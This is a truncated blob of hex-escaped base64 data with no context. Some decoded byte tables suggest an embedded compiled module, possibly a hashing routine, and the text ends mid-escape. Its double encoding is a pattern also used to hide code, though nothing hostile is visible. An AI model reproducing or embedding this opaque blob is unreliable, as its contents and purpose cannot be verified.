1\x67\x41\x6d\x41\x41\x41\x41\x41\x41\x41\x43\x41\x69\x67\x41\x41\x41\x41\x41\x41\x41\x41\x43\x49\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x6d\x41\x41\x49\x41\x41\x41\x41\x41\x41\x43\x67\x41\x41\x67\x41\x41\x41\x41\x41\x43\x4c\x67\x41\x43\x41\x41\x41\x41\x41\x41\x49\x73\x41\x41\x41\x41\x41\x41\x41\x43\x41\x69\x59\x41\x41\x41\x41\x41\x41\x41\x49\x41\x44\x67\x41\x41\x41\x41\x41\x41\x41\x67\x41\x4b\x41\x41\x41\x41\x41\x41\x41\x43\x41\x67\x41\x41\x41\x41\x41\x41\x41\x41\x49\x41\x4b\x67\x41\x41\x41\x41\x41\x41\x41\x41\x41\x6f\x41\x41\x49\x41\x41\x41\x41\x43\x41\x67\x59\x41\x41\x67\x41\x41\x41\x41\x49\x43\x41\x67\x41\x41\x41\x41\x41\x41\x41\x67\x41\x45\x41\x41\x49\x41\x41\x41\x41\x41\x41\x43\x49\x41\x41\x67\x41\x41\x41\x41\x49\x41\x42\x41\x41\x41\x41\x41\x77\x41\x41\x41\x41\x59\x41\x41\x41\x41\x4b\x41\x41\x41\x41\x44\x77\x41\x41\x41\x42\x55\x41\x41\x41\x41\x63\x41\x41\x41\x41\x4a\x41\x41\x41\x41\x43\x30\x41\x41\x41\x41\x33\x41\x41\x41\x41\x41\x67\x41\x41\x41\x41\x34\x41\x41\x41\x41\x62\x41\x41\x41\x41\x4b\x51\x41\x41\x41\x44\x67\x41\x41\x41\x41\x49\x41\x41\x41\x41\x47\x51\x41\x41\x41\x43\x73\x41\x41\x41\x41\x2b\x41\x41\x41\x41\x45\x67\x41\x41\x41\x43\x63\x41\x41\x41\x41\x39\x41\x41\x41\x41\x46\x41\x41\x41\x41\x43\x77\x41\x41\x41\x41\x4b\x41\x41\x41\x41\x42\x77\x41\x41\x41\x41\x73\x41\x41\x41\x41\x52\x41\x41\x41\x41\x45\x67\x41\x41\x41\x41\x4d\x41\x41\x41\x41\x46\x41\x41\x41\x41\x45\x41\x41\x41\x41\x41\x67\x41\x41\x41\x41\x56\x41\x41\x41\x41\x47\x41\x41\x41\x41\x41\x51\x41\x41\x41\x41\x50\x41\x41\x41\x41\x46\x77\x41\x41\x41\x42\x4d\x41\x41\x41\x41\x4e\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x49\x41\x41\x41\x41\x55\x41\x41\x41\x41\x44\x67\x41\x41\x41\x42\x59\x41\x41\x41\x41\x4a\x41\x41\x41\x41\x42\x67\x41\x41\x41\x41\x45\x41\x41\x41\x41\x54\x50\x74\x73\x76\x6f\x55\x54\x51\x7a\x4f\x75\x70\x65\x52\x6f\x77\x6b\x44\x58\x6f\x62\x32\x36\x42\x54\x32\x47\x67\x72\x6c\x58\x62\x6c\x4a\x75\x75\x70\x47\x63\x6e\x4b\x6f\x4e\x32\x33\x58\x52\x65\x41\x67\x62\x73\x55\x57\x4a\x30\x78\x4d\x30\x32\x70\x4f\x65\x46\x30\x54\x6f\x35\x2b\x62\x70\x76\x77\x78\x50\x38\x37\x54\x4d\x59\x75\x75\x30\x2b\x78\x6a\x4c\x30\x70\x66\x53\x58\x70\x63\x62\x34\x62\x35\x65\x45\x6c\x2b\x75\x45\x2b\x4f\x35\x65\x73\x4a\x6d\x77\x78\x35\x6e\x75\x39\x6e\x71\x4d\x6a\x59\x7a\x33\x6a\x66\x62\x2f\x36\x42\x63\x4e\x46\x2b\x55\x4e\x2f\x39\x59\x4b\x33\x4c\x33\x63\x74\x37\x33\x57\x33\x68\x62\x49\x73\x63\x69\x6e\x73\x64\x36\x52\x62\x66\x78\x55\x2f\x44\x6c\x55\x6b\x57\x43\x51\x38\x46\x44\x77\x77\x46\x42\x67\x41\x67\x63\x46\x41\x77\x55\x45\x41\x77\x4c\x4f\x4c\x75\x43\x70\x34\x49\x65\x70\x7a\x6c\x62\x52\x68\x33\x32\x48\x72\x48\x31\x57\x35\x38\x77\x72\x47\x53\x76\x56\x47\x65\x65\x31\x45\x36\x5a\x69\x70\x6e\x46\x69\x74\x55\x31\x38\x4d\x65\x59\x78\x6d\x75\x5a\x4e\x37\x46\x6d\x31\x6d\x72\x58\x44\x6d\x75\x79\x50\x51\x4d\x39\x46\x7a\x77\x56\x46\x6a\x78\x2b\x6a\x76\x4a\x32\x38\x50\x70\x30\x66\x69\x55\x6e\x41\x51\x4d\x41\x4a\x51\x49\x6e\x36\x61\x4a\x4b\x48\x6b\x75\x2b\x48\x2b\x75\x2f\x51\x50\x78\x55\x2f\x78\x52\x58\x76\x73\x70\x51\x6d\x36\x79\x5a\x2f\x36\x37\x4b\x4f\x7a\x6b\x44\x4a\x51\x41\x66\x4a\x6a\x76\x76\x6d\x48\x51\x73\x64\x37\x51\x76\x37\x51\x57\x34\x76\x37\x43\x2b\x43\x37\x45\x47\x7a\x47\x71\x6c\x6e\x71\x58\x31\x6e\x73\x31\x39\x44\x48\x50\x30\x63\x76\x76\x31\x66\x52\x57\x41\x6c\x36\x69\x57\x4b\x36\x6b\x55\x6a\x2b\x64\x71\x2f\x32\x6b\x61\x2f\x49\x31\x4e\x52\x41\x76\x63\x43\x70\x76\x64\x54\x35\x45\x57\x68\x6c\x71\x48\x54\x6c\x75\x53\x62\x64\x75\x31\x62\x37\x53\x31\x62\x6d\x33\x55\x6f\x58\x63\x4a\x64\x36\x73\x4a\x31\x34\x63\x55\x6b\x48\x43\x54\x5a\x48\x4f\x45\x39\x31\x4f\x6d\x75\x36\x58\x71\x75\x50\x55\x7a\x79\x76\x6d\x71\x2b\x6d\x47\x70\x4d\x62\x49\x4c\x75\x57\x75\x37\x59\x57\x6d\x78\x2b\x76\x63\x4e\x42\x77\x2f\x78\x42\x66\x76\x58\x7a\x42\x67\x49\x47\x38\x51\x4c\x31\x67\x31\x4c\x52\x54\x39\x45\x64\x54\x34\x4e\x6f\x6a\x4f\x52\x63\x35\x4e\x42\x63\x61\x46\x46\x57\x42\x2f\x51\x48\x6f\x76\x52\x52\x30\x59\x31\x63\x4e\x46\x79\x35\x4e\x4e\x48\x35\x34\x52\x67\x49\x47\x4f\x6b\x49\x2b\x65\x4a\x4d\x72\x70\x4f\x75\x33\x35\x50\x69\x71\x7a\x36\x56\x63\x35\x56\x4e\x63\x36\x74\x69\x6c\x2f\x56\x54\x39\x63\x52\x54\x59\x69\x70\x72\x51\x54\x39\x42\x56\x44\x38\x71\x43\x42\x77\x55\x44\x42\x51\x51\x44\x41\x69\x56\x59\x2f\x5a\x53\x39\x6a\x46\x53\x6c\x55\x62\x70\x72\x32\x57\x76\x6a\x47\x56\x47\x6e\x58\x2f\x69\x58\x75\x49\x68\x58\x70\x30\x77\x53\x48\x67\x6f\x65\x47\x41\x6f\x4d\x44\x66\x50\x2b\x4b\x48\x34\x62\x71\x45\x33\x43\x68\x73\x52\x44\x78\x45\x55\x44\x77\x6f\x76\x36\x38\x53\x31\x78\x46\x36\x31\x4c\x77\x34\x56\x47\x77\x6b\x62\x48\x41\x6b\x4f\x4a\x48\x35\x61\x4e\x6c\x70\x49\x4e\x69\x51\x62\x72\x62\x61\x62\x74\x6a\x61\x62\x47\x39\x2b\x59\x52\x7a\x31\x48\x70\x54\x33\x66\x7a\x61\x64\x71\x4a\x6d\x71\x42\x4a\x73\x31\x4f\x39\x62\x74\x70\x75\x35\x78\x70\x54\x6e\x38\x7a\x54\x4d\x31\x4d\x2f\x73\x31\x2f\x36\x6c\x43\x36\x6e\x37\x72\x50\x6e\x2b\x6f\x53\x50\x79\x30\x62\x4c\x53\x51\x62\x45\x68\x32\x6b\x75\x5a\x36\x35\x4f\x70\x34\x64\x57\x4d\x53\x63\x64\x4a\x79\x77\x64\x46\x67\x30\x52\x6e\x49\x75\x63\x6d\x67\x75\x4e\x44\x5a\x42\x64\x79\x31\x33\x62\x43\x30\x32\x33\x42\x48\x4e\x73\x73\x32\x6a\x73\x74\x79\x30\x6e\x53\x6e\x75\x4b\x58\x50\x75\x74\x46\x74\x4e\x46\x76\x73\x57\x74\x76\x74\x62\x70\x4b\x55\x42\x39\x67\x46\x54\x39\x71\x52\x32\x6f\x64\x64\x4e\x31\x2b\x78\x4e\x64\x72\x63\x55\x6f\x32\x47\x6a\x64\x57\x47\x33\x66\x54\x52\x4a\x7a\x6b\x6e\x36\x7a\x6e\x31\x53\x33\x34\x31\x37\x6a\x61\x52\x37\x55\x74\x32\x66\x51\x6a\x35\x43\x6f\x54\x37\x64\x58\x73\x32\x54\x63\x5a\x4f\x38\x63\x56\x34\x54\x73\x61\x4b\x58\x6f\x69\x61\x58\x45\x36\x61\x69\x42\x50\x55\x45\x56\x2f\x57\x6d\x75\x51\x47\x34\x61\x4c\x68\x70\x61\x4c\x6b\x41\x51\x62\x67\x39\x43\x34\x6b\x50\x77\x62\x56\x30\x4c\x48\x53\x5a\x4c\x4d\x46\x41\x34\x4b\x42\x67\x6f\x49\x42\x67\x51\x4f\x50\x43\x49\x52\x38\x68\x33\x52\x2f\x6a\x65\x54\x70\x44\x79\x45\x50\x79\x79\x48\x6d\x32\x6d\x69\x7a\x74\x4c\x48\x66\x74\x74\x74\x51\x4e\x32\x62\x37\x5a\x73\x37\x37\x55\x6a\x55\x66\x4b\x52\x73\x6f\x42\x52\x6f\x31\x6e\x46\x33\x44\x5a\x63\x4d\x37\x5a\x5a\x33\x4b\x76\x33\x55\x76\x64\x35\x45\x74\x79\x6c\x4f\x31\x35\x33\x6e\x6b\x7a\x33\x70\x53\x59\x2f\x32\x66\x55\x5a\x79\x76\x55\x6d\x4c\x43\x54\x49\x2b\x67\x6a\x65\x2b\x69\x77\x68\x56\x76\x65\x53\x74\x34\x52\x53\x6f\x57\x37\x42\x72\x31\x72\x76\x57\x31\x72\x75\x38\x57\x37\x66\x69\x70\x2b\x6b\x53\x72\x46\x54\x33\x73\x30\x35\x54\x53\x65\x35\x55\x2f\x74\x31\x7a\x6f\x57\x4f\x73\x45\x57\x37\x59\x62\x53\x56\x4d\x56\x55\x46\x38\x57\x47\x6d\x76\x68\x69\x31\x32\x49\x76\x31\x35\x70\x6d\x6d\x66\x39\x56\x2f\x38\x78\x56\x5a\x68\x47\x32\x70\x35\x53\x6e\x49\x70\x51\x52\x69\x73\x42\x4b\x7a\x30\x6f\x50\x7a\x34\x72\x70\x32\x54\x41\x51\x4d\x4d\x6b\x51\x36\x51\x51\x4f\x43\x67\x59\x4b\x43\x41\x59\x45\x2f\x6d\x61\x59\x67\x5a\x6a\x6e\x67\x66\x36\x67\x71\x77\x76\x77\x43\x31\x76\x77\x6f\x48\x69\x30\x7a\x45\x54\x4d\x38\x45\x52\x34\x4a\x66\x44\x56\x75\x74\x56\x4b\x75\x69\x56\x4c\x64\x54\x37\x6a\x50\x70\x62\x6a\x53\x36\x4b\x73\x44\x76\x4d\x4f\x58\x2f\x4f\x69\x58\x55\x51\x5a\x2f\x68\x6d\x36\x2f\x6c\x32\x41\x32\x31\x76\x41\x57\x78\x76\x41\x67\x41\x57\x41\x68\x59\x71\x46\x43\x6f\x6f\x46\x50\x39\x50\x73\x72\x65\x78\x2b\x72\x54\x38\x68\x2f\x74\x2b\x38\x33\x30\x4b\x38\x49\x58\x43\x6f\x32\x45\x6a\x59\x34\x45\x68\x77\x38\x66\x30\x4d\x42\x41\x7a\x35\x42\x50\x46\x6a\x47\x58\x72\x66\x65\x73\x62\x66\x59\x33\x63\x76\x57\x4d\x46\x59\x37\x73\x46\x33\x72\x7a\x43\x66\x64\x5a\x39\x46\x64\x61\x39\x43\x35\x36\x56\x6a\x70\x59\x52\x6a\x51\x69\x42\x77\x55\x44\x42\x51\x51\x44\x41\x67\x35\x63\x73\x75\x47\x69\x37\x52\x47\x75\x58\x39\x37\x78\x49\x4f\x45\x75\x45\x4f\x2f\x62\x38\x49\x74\x32\x32\x33\x5a\x57\x32\x2f\x67\x56\x58\x55\x54\x4e\x51\x5a\x54\x49\x45\x59\x4a\x44\x77\x55\x50\x44\x41\x55\x47\x43\x5a\x35\x58\x7a\x56\x66\x54\x44\x55\x6d\x77\x37\x4a\x78\x4c\x33\x47\x64\x4c\x38\x4f\x2b\x68\x6a\x6a\x68\x4f\x47\x66\x68\x76\x6a\x58\x49\x2f\x61\x4c\x39\x61\x71\x49\x31\x69\x4d\x64\x50\x7a\x45\x38\x4c\x7a\x49\x67\x75\x5a\x55\x73\x35\x53\x31\x77\x35\x4c\x70\x4e\x71\x2b\x56\x66\x35\x50\x56\x65\x54\x56\x56\x67\x4e\x38\x67\x32\x71\x38\x6c\x58\x38\x59\x5a\x32\x43\x6e\x65\x4f\x43\x2f\x48\x71\x7a\x79\x55\x66\x4a\x39\x45\x64\x36\x79\x43\x66\x76\x72\x4f\x2b\x4c\x72\x4d\x69\x36\x69\x44\x4c\x6e\x4d\x6d\x2f\x6e\x75\x6a\x4a\x50\x66\x53\x74\x39\x5a\x43\x73\x79\x35\x6b\x4b\x6b\x6c\x61\x54\x58\x6c\x65\x62\x41\x4f\x2f\x75\x67\x2b\x35\x75\x67\x77\x42\x6d\x71\x73\x35\x69\x7a\x4d\x70\x67\x5a\x6e\x76\x5a\x6f\x30\x57\x67\x6e\x30\x5a\x36\x6a\x49\x6f\x46\x2f\x67\x56\x31\x2f\x6f\x30\x54\x75\x71\x6d\x61\x71\x69\x47\x5a\x45\x56\x4e\x61\x43\x66\x6f\x4b\x6f\x66\x6c\x51\x37\x33\x65\x61\x72\x35\x6e\x61\x72\x4f\x77\x75\x56\x6e\x6f\x4f\x65\x46\x6f\x4d\x4c\x6a\x4d\x6c\x46\x79\x6b\x55\x44\x79\x6f\x7a\x48\x76\x48\x73\x70\x65\x35\x55\x70\x78\x32\x73\x46\x62\x74\x4e\x75\x31\x74\x4e\x72\x4b\x47\x78\x45\x50\x45\x52\x51\x50\x43\x69\x6e\x4c\x49\x74\x35\x69\x31\x56\x35\x70\x37\x79\x42\x50\x65\x49\x39\x59\x2b\x4b\x38\x46\x6a\x45\x6e\x48\x53\x63\x73\x48\x52\x61\x74\x4e\x35\x70\x32\x6d\x6b\x46\x32\x72\x64\x75\x57\x54\x54\x74\x4e\x72\x54\x76\x62\x5a\x4a\x37\x36\x56\x76\x72\x49\x56\x6d\x52\x30\x70\x74\x4a\x4f\x30\x75\x68\x4f\x64\x42\x51\x32\x49\x68\x34\x69\x4b\x42\x34\x55\x6b\x75\x52\x32\x32\x33\x59\x2f\x32\x35\x49\x4d\x45\x68\x34\x4b\x48\x68\x67\x4b\x44\x45\x6a\x38\x74\x47\x79\x30\x6b\x47\x78\x49\x75\x49\x38\x33\x35\x44\x64\x72\x35\x4c\x69\x66\x65\x4f\x64\x64\x35\x79\x56\x64\x6e\x37\x30\x50\x73\x6d\x36\x79\x59\x57\x36\x39\x51\x32\x6b\x71\x37\x79\x71\x47\x37\x30\x50\x45\x4e\x66\x47\x6d\x38\x5a\x4f\x6d\x78\x44\x6e\x61\x34\x36\x6a\x6a\x63\x71\x67\x35\x4d\x63\x62\x33\x70\x50\x64\x69\x70\x44\x48\x54\x69\x6c\x6b\x33\x57\x62\x30\x33\x30\x2f\x4a\x30\x68\x6f\x75\x47\x2f\x34\x76\x79\x31\x59\x4e\x57\x4d\x6c\x61\x78\x4d\x74\x57\x4c\x54\x73\x56\x44\x78\x51\x31\x44\x69\x32\x36\x46\x36\x31\x6e\x72\x33\x46\x6c\x75\x32\x68\x6a\x43\x74\x38\x4b\x76\x74\x39\x6f\x42\x6a\x6f\x2b\x4d\x6a\x77\x4b\x4d\x41\x62\x45\x64\x72\x47\x53\x73\x65\x57\x53\x78\x6e\x50\x46\x74\x30\x6d\x30\x6a\x30\x70\x78\x4a\x63\x6a\x76\x67\x4f\x35\x4c\x67\x53\x64\x67\x66\x78\x37\x54\x48\x71\x37\x54\x59\x72\x4c\x6b\x56\x2b\x68\x56\x44\x2b\x71\x7a\x7a\x2b\x67\x6b\x48\x43\x66\x30\x48\x38\x38\x2b\x67\x62\x79\x56\x76\x68\x53\x58\x50\x79\x69\x44\x71\x72\x2b\x71\x50\x72\x38\x72\x30\x66\x59\x6d\x4f\x69\x66\x4f\x4f\x39\x45\x64\x6e\x49\x4f\x6b\x67\x6a\x75\x6c\x48\x45\x44\x67\x6f\x47\x43\x67\x67\x47\x42\x42\x76\x43\x32\x54\x56\x5a\x4e\x37\x56\x62\x2f\x42\x7a\x67\x34\x69\x44\x2b\x34\x6a\x77\x53\x76\x75\x78\x62\x37\x47\x55\x62\x30\x70\x63\x79\x70\x5a\x79\x6c\x72\x68\x79\x58\x44\x68\x55\x62\x43\x52\x73\x63\x43\x51\x34\x56\x31\x38\x49\x38\x51\x69\x75\x38\x56\x64\x7a\x49\x56\x4c\x48\x55\x75\x62\x48\x63\x35\x64\x6b\x38\x31\x48\x7a\x4e\x56\x47\x58\x79\x36\x35\x6c\x49\x32\x57\x4e\x49\x38\x75\x68\x4a\x59\x52\x38\x68\x46\x6c\x38\x6f\x65\x68\x58\x76\x35\x79\x2f\x79\x35\x7a\x6f\x50\x6c\x31\x6a\x49\x57\x4e\x38\x49\x54\x36\x57\x36\x6e\x7a\x64\x66\x44\x66\x64\x6c\x6d\x45\x65\x66\x39\x78\x2f\x77\x74\x78\x68\x44\x5a\x79\x52\x68\x70\x45\x61\x68\x67\x30\x50\x6d\x35\x53\x46\x6c\x42\x36\x46\x44\x2b\x42\x4c\x71\x35\x43\x72\x32\x35\x44\x67\x66\x4c\x72\x47\x51\x73\x62\x34\x51\x6e\x78\x78\x4a\x6c\x66\x45\x56\x2b\x4c\x45\x63\x63\x77\x70\x35\x61\x72\x6c\x67\x36\x72\x4d\x6b\x4f\x4e\x7a\x32\x48\x4d\x37\x32\x4a\x41\x47\x43\x51\x38\x46\x44\x77\x77\x46\x42\x76\x66\x30\x41\x77\x45\x44\x39\x51\x48\x33\x48\x43\x6f\x32\x45\x6a\x59\x34\x45\x68\x7a\x43\x50\x50\x36\x6a\x2f\x70\x2b\x6a\x77\x6d\x71\x4c\x34\x56\x2f\x68\x31\x46\x39\x71\x72\x72\x34\x51\x2b\x52\x42\x48\x2b\x61\x35\x70\x41\x6d\x76\x51\x61\x39\x4c\x51\x61\x52\x65\x2f\x71\x4a\x47\x6f\x4c\x70\x45\x58\x6d\x58\x48\x6f\x57\x4f\x67\x70\x57\x4a\x6b\x36\x55\x32\x6b\x6e\x61\x58\x51\x6e\x4f\x69\x66\x33\x30\x4c\x6e\x51\x54\x72\x6b\x6e\x32\x5a\x46\x49\x4f\x45\x69\x70\x4f\x4e\x6e\x72\x33\x6a\x55\x54\x4e\x63\x30\x54\x36\x79\x76\x6c\x7a\x72\x50\x4f\x56\x72\x4d\x72\x49\x6e\x64\x56\x4d\x31\x56\x45\x4d\x79\x4c\x53\x42\x4e\x61\x37\x31\x72\x2b\x37\x30\x71\x6b\x35\x6b\x48\x43\x51\x53\x58\x43\x70\x42\x34\x65\x41\x69\x59\x41\x4f\x69\x51\x63\x7a\x77\x66\x4b\x6e\x38\x6d\x61\x6e\x4d\x79\x33\x73\x77\x62\x62\x42\x57\x72\x59\x74\x50\x46\x70\x6d\x49\x6d\x5a\x34\x49\x6a\x77\x56\x75\x4b\x32\x53\x72\x53\x71\x53\x46\x63\x6d\x70\x59\x43\x42\x67\x69\x53\x44\x4a\x68\x31\x7a\x62\x53\x64\x73\x56\x53\x59\x65\x71\x73\x42\x72\x2f\x47\x6b\x2f\x2f\x71\x6c\x44\x59\x69\x48\x69\x49\x6f\x48\x68\x51\x70\x53\x75\x4f\x65\x6f\x35\x52\x65\x71\x55\x44\x69\x59\x71\x50\x69\x67\x61\x50\x41\x31\x6c\x4b\x45\x2f\x67\x54\x73\x76\x68\x5a\x43\x5a\x4b\x62\x67\x4a\x73\x53\x67\x41\x6b\x61\x49\x7a\x6b\x58\x4f\x54\x51\x58\x47\x6d\x55\x51\x64\x64\x70\x31\x79\x74\x70\x6c\x31\x34\x52\x54\x4d\x56\x4f\x31\x4d\x64\x65\x45\x31\x56\x48\x47\x55\x52\x50\x47\x68\x4e\x41\x44\x30\x37\x6a\x54\x75\x37\x6a\x51\x67\x74\x78\x65\x77\x31\x34\x66\x77\x34\x49\x70\x34\x73\x75\x77\x79\x31\x4b\x77\x4b\x56\x72\x44\x6d\x58\x65\x5a\x74\x48\x64\x61\x48\x69\x30\x7a\x45\x54\x4d\x38\x45\x52\x35\x37\x50\x55\x62\x4c\x52\x76\x62\x4c\x65\x36\x69\x33\x48\x2f\x77\x66\x53\x2f\x79\x6f\x62\x51\x78\x68\x31\x6d\x48\x61\x31\x6d\x30\x73\x59\x6b\x34\x36\x54\x6c\x67\x36\x4c\x47\x4e\x38\x64\x33\x76\x79\x61\x32\x2f\x46\x4d\x41\x46\x6e\x4b\x2f\x37\x58\x71\x33\x62\x4b\x67\x73\x6c\x39\x2b\x6c\x6c\x48\x38\x4b\x33\x55\x6f\x71\x2b\x63\x70\x48\x4c\x41\x74\x2f\x32\x54\x4a\x6a\x59\x2f\x39\x38\x77\x30\x70\x65\x58\x78\x63\x64\x67\x78\x46\x51\x54\x48\x49\x38\x4d\x59\x6c\x67\x57\x61\x42\x78\x4b\x41\x34\x75\x73\x6e\x73\x6e\x55\x4a\x67\x79\x77\x61\x47\x32\x35\x61\x6f\x46\x49\x37\x31\x72\x4d\x70\x34\x79\x2b\x45\x55\x39\x45\x41\x37\x53\x44\x38\x73\x56\x74\x71\x79\x37\x34\x35\x53\x6b\x78\x59\x7a\x39\x44\x76\x71\x76\x74\x44\x54\x54\x4f\x46\x52\x66\x6b\x43\x66\x31\x41\x38\x6e\x36\x68\x52\x6f\x30\x43\x50\x6b\x70\x30\x34\x39\x62\x79\x32\x32\x69\x45\x51\x2f\x2f\x50\x53\x7a\x51\x77\x54\x37\x46\x2b\x58\x52\x42\x66\x45\x70\x33\x34\x39\x5a\x46\x30\x5a\x63\x32\x43\x42\x54\x39\x77\x69\x4b\x70\x43\x49\x52\x75\x36\x34\x46\x4e\x35\x65\x43\x39\x76\x67\x4d\x6a\x6f\x4b\x53\x51\x59\x6b\x58\x4d\x4c\x54\x72\x47\x4b\x52\x6c\x65\x52\x35\x35\x38\x67\x33\x62\x59\x33\x56\x54\x71\x6c\x73\x56\x76\x54\x71\x5a\x58\x71\x75\x43\x4c\x70\x34\x4a\x53\x34\x63\x70\x72\x54\x47\x36\x4e\x31\x30\x48\x30\x75\x39\x69\x34\x70\x77\x50\x72\x56\x6d\x53\x41\x50\x32\x44\x6d\x45\x31\x56\x37\x6d\x47\x77\x52\x32\x65\x34\x66\x69\x59\x45\x57\x6e\x5a\x6a\x70\x53\x62\x48\x6f\x66\x70\x7a\x6c\x55\x6f\x33\x34\x79\x68\x69\x51\x32\x2f\x35\x6b\x4a\x6f\x51\x5a\x6b\x74\x44\x37\x42\x55\x75\x78\x59\x41\x41\x51\x49\x44\x42\x41\x55\x47\x42\x77\x67\x4a\x43\x67\x73\x4d\x44\x51\x34\x50\x44\x67\x6f\x45\x43\x41\x6b\x50\x44\x51\x59\x42\x44\x41\x41\x43\x43\x77\x63\x46\x41\x77\x73\x49\x44\x41\x41\x46\x41\x67\x38\x4e\x43\x67\x34\x44\x42\x67\x63\x42\x43\x51\x51\x48\x43\x51\x4d\x42\x44\x51\x77\x4c\x44\x67\x49\x47\x42\x51\x6f\x45\x41\x41\x38\x49\x43\x51\x41\x46\x42\x77\x49\x45\x43\x67\x38\x4f\x41\x51\x73\x4d\x42\x67\x67\x44\x44\x51\x49\x4d\x42\x67\x6f\x41\x43\x77\x67\x44\x42\x41\x30\x48\x42\x51\x38\x4f\x41\x51\x6b\x4d\x42\x51\x45\x50\x44\x67\x30\x45\x43\x67\x41\x48\x42\x67\x4d\x4a\x41\x67\x67\x4c\x44\x51\x73\x48\x44\x67\x77\x42\x41\x77\x6b\x46\x41\x41\x38\x45\x43\x41\x59\x43\x43\x67\x59\x50\x44\x67\x6b\x4c\x41\x77\x41\x49\x44\x41\x49\x4e\x42\x77\x45\x45\x43\x67\x55\x4b\x41\x67\x67\x45\x42\x77\x59\x42\x42\x51\x38\x4c\x43\x51\x34\x44\x44\x41\x30\x41\x41\x41\x45\x43\x41\x77\x51\x46\x42\x67\x63\x49\x43\x51\x6f\x4c\x44\x41\x30\x4f\x44\x77\x34\x4b\x42\x41\x67\x4a\x44\x77\x30\x47\x41\x51\x77\x41\x41\x67\x73\x48\x42\x51\x4d\x4c\x43\x41\x77\x41\x42\x51\x49\x50\x44\x51\x6f\x4f\x41\x77\x59\x48\x41\x51\x6b\x45\x42\x77\x6b\x44\x41\x51\x30\x4d\x43\x77\x34\x43\x42\x67\x55\x4b\x42\x41\x41\x50\x43\x49\x68\x71\x50\x79\x54\x54\x43\x4b\x4f\x46\x4c\x6f\x6f\x5a\x45\x30\x52\x7a\x63\x41\x4d\x69\x4f\x41\x6d\x6b\x30\x44\x47\x66\x4b\x5a\x6a\x36\x4c\x67\x69\x4a\x62\x45\x37\x73\x35\x69\x45\x6f\x52\x58\x63\x54\x30\x44\x6a\x50\x5a\x6c\x53\x2b\x62\x41\x7a\x70\x4e\x4c\x63\x70\x72\x4d\x44\x64\x55\x48\x7a\x4a\x74\x64\x57\x45\x50\x78\x63\x4a\x52\x37\x57\x41\x41\x45\x47\x41\x7a\x51\x41\x4c\x30\x51\x4d\x43\x41\x41\x44\x41\x41\x77\x41\x41\x77\x41\x51\x41\x41\x4d\x41\x46\x41\x41\x44\x41\x42\x67\x41\x41\x77\x41\x63\x41\x41\x4d\x41\x49\x41\x41\x44\x41\x43\x51\x41\x41\x77\x41\x6f\x41\x41\x4d\x41\x4c\x41\x41\x44\x41\x44\x41\x41\x41\x77\x41\x30\x41\x41\x4d\x41\x4f\x41\x41\x44\x41\x44\x77\x41\x41\x77\x42\x41\x41\x41\x4d\x41\x52\x41\x41\x44\x41\x45\x67\x41\x41\x77\x42\x4d\x41\x41\x4d\x41\x55\x41\x41\x44\x41\x46\x51\x41\x41\x77\x42\x59\x41\x41\x4d\x41\x58\x41\x41\x44\x41\x47\x41\x41\x41\x77\x42\x6b\x41\x41\x4d\x41\x61\x41\x41\x44\x41\x47\x77\x41\x41\x77\x42\x77\x41\x41\x4d\x41\x64\x41\x41\x44\x41\x48\x67\x41\x41\x77\x42\x38\x41\x41\x4d\x41\x41\x41\x41\x43\x7a\x41\x51\x41\x41\x77\x77\x49\x41\x41\x4d\x4d\x44\x41\x41\x44\x44\x42\x41\x41\x41\x77\x77\x55\x41\x41\x4d\x4d\x47\x41\x41\x44\x44\x42\x77\x41\x41\x77\x77\x67\x41\x41\x4d\x4d\x4a\x41\x41\x44\x44\x43\x67\x41\x41\x77\x77\x73\x41\x41\x4d\x4d\x4d\x41\x41\x44\x44\x44\x51\x41\x41\x30\x77\x34\x41\x41\x4d\x4d\x50\x41\x41\x44\x44\x41\x41\x41\x4d\x75\x77\x45\x41\x44\x4d\x4d\x43\x41\x41\x7a\x44\x41\x77\x41\x4d\x77\x77\x51\x41\x44\x4e\x4d\x41\x41\x41\x41\x41\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x59\x48\x43\x41\x6e\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x43\x67\x73\x4d\x44\x51\x34\x50\x45\x42\x45\x53\x45\x78\x51\x56\x46\x68\x63\x59\x47\x52\x6f\x62\x48\x42\x30\x65\x48\x79\x41\x68\x49\x69\x50\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x4b\x43\x77\x77\x4e\x44\x67\x38\x51\x45\x52\x49\x54\x46\x42\x55\x57\x46\x78\x67\x5a\x47\x68\x73\x63\x48\x52\x34\x66\x49\x43\x45\x69\x49\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x41\x51\x65\x44\x51\x41\x41\x73\x59\x45\x51\x41\x4b\x4